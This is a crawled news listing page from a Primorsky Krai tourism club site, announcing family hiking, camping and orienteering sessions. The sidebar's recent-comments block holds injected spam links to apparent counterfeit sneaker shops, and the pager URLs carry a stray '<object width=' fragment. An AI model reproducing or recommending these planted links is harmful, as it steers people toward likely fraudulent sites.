

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turizm.primkray.ru/news/s-804-novaya-tur-shkola-2015?destination=news/s-804-novaya-tur-shkola-2015%3Fpage%3D3
body_size: 44982
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://turizm.primkray.ru/sites/all/themes/professional_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<title>Новости туризма Приморского края | Туризм Приморского края</title>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/system/system.base.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.menus.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.messages.css?t433b2");
@import url("https://turizm.primkray.ru/modules/system/system.theme.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/modules/comment/comment.css?t433b2");
@import url("https://turizm.primkray.ru/modules/field/theme/field.css?t433b2");
@import url("https://turizm.primkray.ru/modules/node/node.css?t433b2");
@import url("https://turizm.primkray.ru/modules/search/search.css?t433b2");
@import url("https://turizm.primkray.ru/modules/user/user.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/youtube/css/youtube.css?t433b2");
@import url("https://turizm.primkray.ru/modules/forum/forum.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/views/css/views.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/ckeditor/css/ckeditor.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/modules/ctools/css/ctools.css?t433b2");
@import url("https://turizm.primkray.ru/sites/all/modules/lightbox2/css/lightbox_alt.css?t433b2");
</style>
<style type="text/css" media="all">
@import url("https://turizm.primkray.ru/sites/all/themes/professional_theme/style.css?t433b2");
</style>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/drupal.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/form.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/modules/lightbox2/js/lightbox.js?t433b2"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/misc/collapse.js?v=7.89"></script>
<script type="text/javascript" src="https://turizm.primkray.ru/sites/all/themes/professional_theme/js/custom.js?t433b2"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"9G8TJnVRCt4k3w4JRdmuwWuV3nKE4V_75CBgll2XyZc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"public:\/\/languages\/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"misc\/collapse.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":1,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":"_blank","image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/news\/s-804-novaya-tur-shkola-2015?destination=news\/s-804-novaya-tur-shkola-2015%3Fpage%3D3":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-news page-news-s-804-novaya-tur-shkola-2015">
    
<div id="wrapper">
    <nav id="main-menu"  role="navigation">
      <a class="nav-toggle" href="#">Навигация</a>
      <div class="menu-navigation-container">
        <ul class="menu"><li class="first leaf"><a href="/">Главная</a></li>
<li class="leaf active-trail"><a href="/news" title="" class="active-trail active">Новости</a></li>
<li class="leaf"><a href="/marshrout" title="">Маршруты</a></li>
<li class="leaf"><a href="/forum" title="">Форум</a></li>
<li class="leaf"><a href="/blog" title="Туристические блоги и заметки">Блоги</a></li>
<li class="leaf"><a href="/kontakt">Контакты</a></li>
<li class="leaf"><a href="/gallery">Фото</a></li>
<li class="leaf"><a href="/maps" title="">Карты</a></li>
<li class="leaf"><a href="/gps" title="gps треки, точки и маршруты">GPS</a></li>
<li class="leaf"><a href="/pfst" title="Приморская федерация спортивного туризма">ПФСТ</a></li>
<li class="leaf"><a href="http://turizm.primkray.ru/search/node" title="">Поиск</a></li>
<li class="last leaf"><a href="http://turizm.primkray.ru/user" title="">Вход</a></li>
</ul>      </div>
      <div class="clear"></div>
    </nav>

  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="https://turizm.primkray.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
	
	<!-- end main-menu -->
  </header>


  <div id="container">


   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Новости туризма Приморского края</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Новости туризма Приморского края</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-news view-id-news view-display-id-page view-dom-id-f7bcd2917e467a507881bcc4955997b3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/281225-v-poiskah-podarkov-na-timpur">28.12.25 в поисках подарков на Тимпур</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/281225-v-poiskah-podarkov-na-timpur"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/img_20201227_123611.jpg?itok=MWFy2Fba" width="150" height="113" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Тимпур, в поисках подарков Деда Мороза



Дата события: 

28 декабря 2025г. (воскресенье)</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-ussuriyska-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Уссурийска в рамках Школы семейного туризма</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-ussuriyska-v-ramkah-shkoly-semeynogo"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/obyavlenie_ussuriysk_lager_16.11.2025.jpg.png?itok=9blcZ9HX" width="150" height="106" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Занятие по пешему туризму и установке лагеря для семей Уссурийска в рамках Школы семейного туризма. 

Время и место встречи: 16 ноября (воскресенье) в 11-00, возле школы по адресу Воложенина 17а, посёлок Тимирязевский. </div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/zanyatie-po-orientirovaniyu-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo-turizma">Занятие по ориентированию для семей Находки в рамках Школы семейного туризма</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/zanyatie-po-orientirovaniyu-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo-turizma"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/nahodka_15.11.jpg?itok=tcyZa9M2" width="150" height="106" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">15 ноября (суббота) будет бесплатная тренировка по ориентированию, продолжительность 1,5 часа.

Каждой семье, которая будет участвовать, нужно принести компас (если есть возможность, то лучше компас для каждого участника). Мы привезём несколько своих компасов, но лучше принести свои, так всем будет удобнее. 

Обувь и одежда спортивные, по погоде. </div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Находки в рамках Школы семейного туризма</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/nahodka_lager_09_noyabrya.jpg?itok=o-iajlc_" width="150" height="106" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Время и место встречи: 9 ноября (воскресенье) в 11-00, поворот с основной трассы на Сестру (смотрите карту). </div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/prakticheskie-zanyatiya-po-vodnomu-turizmu-na-etih-vyhodnyh-v-shkole-semeynogo-turizma">Практические занятия по водному туризму на этих выходных в Школе семейного туризма</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/prakticheskie-zanyatiya-po-vodnomu-turizmu-na-etih-vyhodnyh-v-shkole-semeynogo-turizma"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/obyavlenie_vladivostok_voda_12.10.2025.jpg?itok=zsBFSSZ7" width="150" height="106" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">12 октября инструкторы нашего турклуба проведут практические занятия по водному туризму для участников Школы семейного туризма во Владивостоке, Уссурийске и Находке, эти практические занятия мы проводим при поддержке гранта Президента как часть проекта "Папа, мама, я - спортивная семья".

 </div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/prakticheskoe-zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-uchastnikov-shkoly-semeynogo">Практическое занятие по пешему туризму и установке лагеря для участников Школы семейного туризма во Владивостоке</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/prakticheskoe-zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-uchastnikov-shkoly-semeynogo"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/img20250928132819.jpg?itok=xr6lyi9Z" width="150" height="113" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">28 сентября инструкторы нашего турклуба Анастасия, Николай и Юлия провели первое практическое занятие для участников Школы семейного туризма во Владивостоке, которую проводит наш турклуб при поддержке гранта Президента (проект "Папа, мама, я - спортивная семья"). Это занятие было посвящено пешему туризму и обучению  организации лагеря.</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/organizacionnye-vstrechi-v-shkole-semeynogo-turizma">Организационные встречи в Школе семейного туризма</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/organizacionnye-vstrechi-v-shkole-semeynogo-turizma"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/273bb776-d4cb-490e-b537-75c70961701c_0.jpg?itok=nsTz71gA" width="150" height="119" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">10 и 18 сентября в нашем турклубе провели две организационные встречи для родителей, которые хотят учиться тому как ходить в походы со своими детьми безопасно и комфортно в Школе семейного туризма, которую мы проводим в этом году как часть проекта "Папа, мама, я - спортивная семья" при поддержке гранта Президента.</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/proekt-pama-mama-ya-sportivnaya-semya">Проект &quot; ПАМА, МАМА, Я – СПОРТИВНАЯ СЕМЬЯ&quot;</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/proekt-pama-mama-ya-sportivnaya-semya"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/273bb776-d4cb-490e-b537-75c70961701c.jpg?itok=pkgcDJye" width="150" height="119" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">С сентября 2025 года СТК "Гринтур" при поддержке фонда президентских грантов начинает реализацию  грантового проекта «Папа,мама, я - спортивная семья».  В рамках проекта  открывает двери "Школа  семейного туризма"  по адресу г. Владивостока ул.Луговая 69.</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/turshkola-2025-2026">Туршкола 2025-2026</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/turshkola-2025-2026"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/shkola_25-26.2.jpg?itok=Nt_ffnPM" width="150" height="69" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">С 10 сентября 2025 года СТК Гринтур при поддержке фонда президентских грантов начинает реализацию  грантового проекта «Папа,мама, я - спортивная семья».  
В рамках проекта  открывает двери "Школа Туризма"  по адресу г. Владивостока ул.Луговая 69</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/news/30-let-grinturu-1206-na-ostrove-gerasimova">30 лет Гринтуру 12.06 на острове Герасимова</a></h2>  </div>  
  <div class="views-field views-field-field-news-img">        <div class="field-content"><a href="/news/30-let-grinturu-1206-na-ostrove-gerasimova"><img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/logo5.jpg?itok=qKwuMxig" width="150" height="74" alt="" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">В 2025 году Гринтуру исполняется 30лет!

Приглашаем на ежегодное традиционное мероприятие - День Рождения Гринтура!

Главный девиз: Было бы желание!</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Страницы</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="На страницу 2" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=1">2</a></li>
<li class="pager-item"><a title="На страницу 3" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=2">3</a></li>
<li class="pager-item"><a title="На страницу 4" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=3">4</a></li>
<li class="pager-item"><a title="На страницу 5" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=4">5</a></li>
<li class="pager-item"><a title="На страницу 6" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=5">6</a></li>
<li class="pager-item"><a title="На страницу 7" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=6">7</a></li>
<li class="pager-item"><a title="На страницу 8" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=7">8</a></li>
<li class="pager-item"><a title="На страницу 9" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=8">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="На следующую страницу" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=1">далее ›</a></li>
<li class="pager-last last"><a title="Последняя страница" href="/news/%3Cobject%20width%3D?destination=news/%3Cobject%20width%3D%3Fpage%3D7&amp;page=21">последняя »</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

      
  <div class="content">
     <div class="share42init" data-url="" data-title=""></div>
<script type="text/javascript" src="http://turizm.primkray.ru/share42/share42.js"></script>   </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

      
  <div class="content">
    <p><p><a href="http://turizm.primkray.ru/user" rel="nofollow">Зарегистрируйтесь</a>, чтобы оставить комментарии,</p>
</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">

        <div class="region region-sidebar-first">
  <div id="block-menu-menu-main" class="block block-menu">

        <h2 >Главное меню</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/greentour" title="">Турклуб GreenTour</a></li>
<li class="leaf"><a href="/about" title="">Об авторе - Зеленом</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/spreadsheets/d/1OUppWvBGp1Xtpwk53H3xiKKynGqnedcSOmL0xdJM89c/edit?pli=1&amp;gid=455273421#gid=455273421" title="Мероприятия с датами и участниками">Календарь активности GreenTour</a></li>
<li class="leaf"><a href="/content/shkola-turizma" title="">Школа туризма</a></li>
<li class="leaf"><a href="/infotour" title="">Отдых на привале</a></li>
<li class="leaf"><a href="/trek" title="">Пройденные тропы</a></li>
<li class="leaf"><a href="/content/dokumentaciya-tsm" title="">Документация ТСМ</a></li>
<li class="leaf"><a href="/content/biblioteka-otchyotov" title="">Библиотека отчетов</a></li>
<li class="leaf"><a href="/galleries" title="">Фотогалерея</a></li>
<li class="leaf"><a href="/video" title="">Видео</a></li>
<li class="leaf"><a href="/forum" title="Форум туристов и путешественников">Форум </a></li>
<li class="leaf"><a href="/tracker" title="">Последние публикации</a></li>
<li class="last leaf"><a href="/pmi" title="">Папа, мама, я - спортивная семья</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-system-user-menu" class="block block-system block-menu">

        <h2 >Меню пользователя</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://turizm.primkray.ru/users" title="">Юзеры сайта</a></li>
<li class="last leaf"><a href="/arhiv_trek">Пройденные маршруты</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-search-form" class="block block-search">

        <h2 >Поиск</h2>
    
  <div class="content">
    <form action="/news/s-804-novaya-tur-shkola-2015?destination=news/s-804-novaya-tur-shkola-2015%3Fpage%3D3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Укажит условия поиска" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-LKpvye2vBsn7-xel9PMecofmzTWUsY_R3rFi8pB-rcU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Вход</h2>
    
  <div class="content">
    <form action="/news/s-804-novaya-tur-shkola-2015?destination=news/s-804-novaya-tur-shkola-2015%3Fpage%3D3" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Логин <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поля обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Создание нового профиля.">Создать профиль</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по e-mail.">Запросить новый пароль</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-6Ikliqy3I3bSzk7zkFuqFKEPSl2pCcf04Js_CFsQdAk" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Вход" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-views-news-top-list-block" class="block block-views">

        <h2 >Туризм Приморского края<br><hr>Новости</h2>
    
  <div class="content">
    <div class="view view-news-top-list view-id-news_top_list view-display-id-block view-dom-id-59f7db08ccf6ab4607fa39b7aa6627ec">
        
  
  
      <div class="view-content">
      <div class="item-list-news">    <ul class="news-list">          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/281225-v-poiskah-podarkov-na-timpur">28.12.25 в поисках подарков на Тимпур</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-ussuriyska-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Уссурийска в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-orientirovaniyu-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo-turizma">Занятие по ориентированию для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-semey-nahodki-v-ramkah-shkoly-semeynogo">Занятие по пешему туризму и установке лагеря для семей Находки в рамках Школы семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/prakticheskie-zanyatiya-po-vodnomu-turizmu-na-etih-vyhodnyh-v-shkole-semeynogo-turizma">Практические занятия по водному туризму на этих выходных в Школе семейного туризма</a></span>  </div></li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field views-field-title-1">        <span class="field-content"><a href="/news/prakticheskoe-zanyatie-po-peshemu-turizmu-i-ustanovke-lagerya-dlya-uchastnikov-shkoly-semeynogo">Практическое занятие по пешему туризму и установке лагеря для участников Школы семейного туризма во Владивостоке</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-comment-recent" class="block block-comment">

        <h2 >Последние комментарии</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li class="keys_words"><a class="keys_words" href="https://vlada.mk/adeiccshop/product/grey-nike-solo-swoosh-fleece-pants/19713112/">nike m2k tekno black metallic silver converse chuck 70 pack where to buy - Vlada? , 501 - Grey Nike Rn 2017 880840
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfehdjshop">air jordan 6 carmine 2021 release date
</a></li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li class="keys_words"><a class="keys_words" href="/efdfasshop">travis scott air jordan 1 low black phantom</a></li><li class="keys_words"><a class="keys_words" href="/efdeccshop">417944 nike air max plus</a></li><li class="keys_words"><a class="keys_words" href="/efdhfkshop">preview nike air max terrascape plus triple black dq3977 001</a></li><li class="keys_words"><a class="keys_words" href="/efddbhshop">air jordan 4 canyon purple release date</a></li><li class="keys_words"><a class="keys_words" href="/efddhtshop">Nike Air Max 95 Olive Reflective DZ4511 300 Release Date 4</a></li><li class="first"><a href="/comment/22445#comment-22445">Покусай меня Зидан, это же</a>&nbsp;<span>1 неделя 6 дней тому назад</span></li>
<li><a href="/comment/22444#comment-22444">В  минувшую субботу 25.01</a>&nbsp;<span>10 месяцев 1 неделя тому назад</span></li>
<li><a href="/comment/22443#comment-22443">https://turizm.primkray.ru</a>&nbsp;<span>1 год 7 месяцев тому назад</span></li>
<li><a href="/comment/22442#comment-22442">В субботу утром в 7-30</a>&nbsp;<span>2 года 2 недели тому назад</span></li>
<li><a href="/comment/22441#comment-22441">https://primamedia.ru/news</a>&nbsp;<span>2 года 2 месяца тому назад</span></li>
<li><a href="/comment/22440#comment-22440">https://t.me</a>&nbsp;<span>2 года 5 месяцев тому назад</span></li>
<li class="last"><a href="/comment/22439#comment-22439">Любой желающий, даже ребёнок,</a>&nbsp;<span>2 года 6 месяцев тому назад</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-forum-new" class="block block-forum">

        <h2 >Новое на форуме</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/forum/prodam-zhelezo-krolzhumar">Продам железо (кроль,жумар)</a></li>
<li><a href="/forum/s-chego-nachat-kuda-podatsya" title="1 комментарий">С чего начать? Куда податься?!</a></li>
<li><a href="/forum/pohod-na-1-den-s-02-po-1001">Поход на 1 день с 02 по 10.01</a></li>
<li><a href="/forum/pomoshch-nachinayushchemu">Помощь начинающему</a></li>
<li class="last"><a href="/forum/forum-umer" title="1 комментарий">Форум умер...</a></li>
</ul></div><div class="more-link"><a href="/forum" title="Перейти на форум">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-blog-recent" class="block block-blog">

        <h2 >Последнее в блогах</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/blog/shkola-turizma-v-grinture">Школа туризма в Гринтуре</a></li>
<li><a href="/blog/pomagalka-v-publikacii-na-sayte-otchetov">Помагалка в публикации на сайте отчетов</a></li>
<li><a href="/blog/kak-prinyat-uchastie-v-multi-gonke-kavalerovskaya-petlya">Как принять участие в мульти гонке &quot;Кавалеровская петля&quot;</a></li>
